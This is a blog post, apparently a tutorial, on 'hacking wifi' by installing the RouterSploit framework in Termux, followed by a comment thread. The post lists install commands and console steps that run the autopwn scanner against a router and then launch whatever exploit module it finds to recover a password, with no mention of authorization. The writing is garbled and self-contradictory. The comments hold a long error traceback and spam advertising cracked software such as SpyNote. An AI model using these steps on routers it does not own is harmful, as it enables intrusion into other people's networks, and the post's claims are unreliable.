hack wifi using routersploit in termux :
On this article, I will give best idea about hack wifi using routersploit in termux. In this post I mentioned all basic Tricks step by step on "hack wifi using routersploit in termux". See all these tips and tricks. For your help I will give you a practical video about how to hack wifi using routersploit in termux.
WHAT IS ROUTERSPLOIT ?
Routersploit is a tool which is use for modification of many settings on router. You can modify may changes on router ussing this routersploit tool. Many people's are says that routersploit is for hacking wi fi and you can use for hack any mobile wi fi. But this is impossible. For hacking mobile wifi you have need external wifi adaptor. If you don't know that what is wifi adaptor this is the link you can chaked out. Just click here. You can see this. You can hack wifi using routersploit in termux and find vulnerability of router.
REQUIREMENTS:~
For download and install routersploit you have need Termux. If you my read my regular blogs you know better that how to download and install Termux. If you don't know that how to download and install click here to read it.
👉Click here to Download and install termux
HOW TO DOWNLOAD AND INSTALL ROUTERSPLOIT ON TERMUX?
After successfully download and install Termux. give these following commands
$ pkg update && pkg upgrade
$ pkg install python -y
$ pkg install python2 -y
[Here python2 have no any work but when you download and install routersploit you get many errors. So solve many errors problem you can download python2]
$ pkg install git
$ pkg install pip
$ git clone https://github.com/reverse-shell/routersploit
[ Copy this link 👉 https://github.com/reverse-shell/routersploit ]
$ ls
$ cd routersploit
$ pip2 install -r requirement.txt
$ pip2 install requests
[ It will be taken few minutes for install. Don't skip it ]
$ pip install future
$ python rsf.py
[ Then routersploit tool is install successfully]
 |
Now your routersploit tool is ready for use.
rsf > show all
rsf > use scanners/autopwn
rsf > show options
rsf > set target { your ip}
[ For get ip, go to settings>wifi
Then copy ip of router which you want to use]
rsf > set http_port 80 vulnerability
rsf > run
Now you vulnerability process get start. This process take few minutes to scan Vulnerability to this router. After scan Vulnerability you can copy this password which interface is like [+]
Then give commands
rsf > use {your vulnerability text }
rsf > set target {router IP }
rsf > run
So these are the basic steps for how to hack wifi using routersploit in termux. If this article is helpful and usefull you can share this article. And pls tell me about this idea though comment. Thanks for watching.







19 Comments
?
?
?
Hacking Course in Chennai
Best Hacking Course Online
Ethical Hacking Online Training
You got error before completing. Shame on you for posting shit content.
[+] target => 192.168.1.128
rsf (AutoPwn) > exploit
[*] Running module scanners/autopwn...
[*] 192.168.1.128 Starting vulnerablity check...
Traceback (most recent call last):
File "/data/data/com.termux/files/home/routersploit/routersploit/core/exploit/utils.py", line 109, in import_exploit
module = importlib.import_module(path)
File "/data/data/com.termux/files/usr/lib/python3.9/importlib/__init__.py", line 127, in import_module
return _bootstrap._gcd_import(name[level:], package, level)
File "", line 1030, in _gcd_import
File "", line 1007, in _find_and_load
File "", line 986, in _find_and_load_unlocked
File "", line 680, in _load_unlocked
File "", line 850, in exec_module
File "", line 228, in _call_with_frames_removed
File "/data/data/com.termux/files/home/routersploit/routersploit/modules/exploits/generic/ssh_auth_keys.py", line 4, in
from routersploit.core.ssh.ssh_client import SSHClient
File "/data/data/com.termux/files/home/routersploit/routersploit/core/ssh/ssh_client.py", line 2, in
import paramiko
ModuleNotFoundError: No module named 'paramiko'
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/data/data/com.termux/files/home/routersploit/routersploit/interpreter.py", line 389, in command_run
self.current_module.run()
File "/data/data/com.termux/files/home/routersploit/routersploit/modules/scanners/autopwn.py", line 77, in run
for module in utils.iter_modules(directory):
File "/data/data/com.termux/files/home/routersploit/routersploit/core/exploit/utils.py", line 138, in iter_modules
yield import_exploit(path)
File "/data/data/com.termux/files/home/routersploit/routersploit/core/exploit/utils.py", line 120, in import_exploit
raise RoutersploitException(
routersploit.core.exploit.exceptions.RoutersploitException: Error during loading 'routersploit/modules/exploits/generic/ssh_auth_keys'
Error: No module named 'paramiko'
It should be valid path to the module. Use key multiple times for completion.
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/data/data/com.termux/files/home/routersploit/rsf.py", line 29, in
routersploit(sys.argv)
File "/data/data/com.termux/files/home/routersploit/rsf.py", line 25, in routersploit
rsf.start()
File "/data/data/com.termux/files/home/routersploit/routersploit/interpreter.py", line 125, in start
command_handler(args, **kwargs)
File "/data/data/com.termux/files/home/routersploit/routersploit/interpreter.py", line 397, in command_exploit
self.command_run()
File "/data/data/com.termux/files/home/routersploit/routersploit/core/exploit/utils.py", line 177, in wrapper
return fn(self, *args, **kwargs)
File "/data/data/com.termux/files/home/routersploit/routersploit/interpreter.py", line 394, in command_run
print_error(traceback.format_exc(sys.exc_info()))
File "/data/data/com.termux/files/usr/lib/python3.9/traceback.py", line 167, in format_exc
return "".join(format_exception(*sys.exc_info(), limit=limit, chain=chain))
File "/data/data/com.termux/files/usr/lib/python3.9/traceback.py", line 120, in format_exception
return list(TracebackException(
File "/data/data/com.termux/files/usr/lib/python3.9/traceback.py", line 495, in __init__
context = TracebackException(
File "/data/data/com.termux/files/usr/lib/python3.9/traceback.py", line 517, in __init__
self.stack = StackSummary.extract(
File "/data/data/com.termux/files/usr/lib/python3.9/traceback.py", line 340, in extract
if limit >= 0:
TypeError: '>=' not supported between instances of 'tuple' and 'int'
[~/routersploit] >>
Please send me your fb address
You make it look very easy with your presentation, but I think this is important to Be something that I think I would never understand
It seems very complex and extremely broad to me. I look forward to your next post,
Twixtor Pro Crack
Iboysoft Data Recovery Crack
WiFi Password Recovery Crack
YouTube Movie Maker Crack
PassFab iPhone Unlocker Crack
SpyNote Crack
Try reaching out to us
cctv camera price in lahore